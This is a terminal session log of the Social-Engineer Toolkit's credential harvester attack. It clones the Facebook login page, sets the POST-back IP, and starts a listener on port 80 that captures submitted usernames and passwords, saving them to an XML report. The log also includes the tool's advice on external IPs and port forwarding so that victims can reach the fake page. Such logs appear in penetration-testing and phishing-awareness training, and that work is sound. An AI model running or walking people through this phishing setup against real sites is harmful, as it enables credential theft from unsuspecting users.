 The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
100.17]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^C[*] File in XML format exported to /root/.set/reports/2023-03-04 21:10:59.9
87105.xml for your reading pleasure...